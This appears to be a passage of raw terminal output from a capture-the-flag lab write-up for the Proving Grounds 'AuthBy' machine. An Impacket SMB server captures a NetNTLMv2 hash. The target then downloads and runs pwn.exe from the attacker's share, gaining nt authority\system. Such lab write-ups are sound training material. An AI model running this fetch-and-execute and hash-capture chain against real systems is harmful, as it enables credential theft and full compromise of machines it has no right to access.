 AuthBy : smbserver.py
┌──(ben㉿kali)-[~/…/Training/OffSec/ProvingGrounds/AuthBy]
└─$ smbserver.py -smb2support evil $PWD
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.179.46,49225)
[*] AUTHENTICATE_MESSAGE (LIVDA\apache,LIVDA)
[*] User apache\LIVDA authenticated successfully
[*] apache::LIVDA:4141414141414141:67809bcba191303a7e76ccaa04fe0853:010100000000000000c88104e7b8d8010cf
a43e86d954b8800000000010010006d0057004b0077006300610065006f000200100052004e00690045006200550051004300003
0010006d0057004b0077006300610065006f000400100052004e006900450062005500510043000700080000c88104e7b8d8010
600040002000000080030003000000000000000000000000030000098665366faa5e9771b7abf7333bbaa0cff033bec15e1cdd8
d7915f3d05ca134c000000000000000000000000
[*] Connecting Share(1:evil)
[*] Disconnecting Share(1:evil)
[*] Closing down connection (192.168.179.46,49225)
[*] Remaining connections []
~ : sudo rlwrap
copy \\192.168.49.179\evil\pwn.exe .
1 file(s) copied.
dir pwn.exe
Volume in drive C has no label.
Volume Serial Number is BCAD-595B
Directory of C:\wamp\bin\apache\Apache2.2.21
08/25/2022  05:50 PM           250,295 pwn.exe
1 File(s)        250,295 bytes
0 Dir(s)   5,994,946,560 bytes free
.\pwn.exe
whoami
nt authority\system
ipconfig | findstr /i ipv4
IPv4 Address. . . . . . . . . . . : 192.168.179.46
hostname
LIVDA
c:\Windows\System32>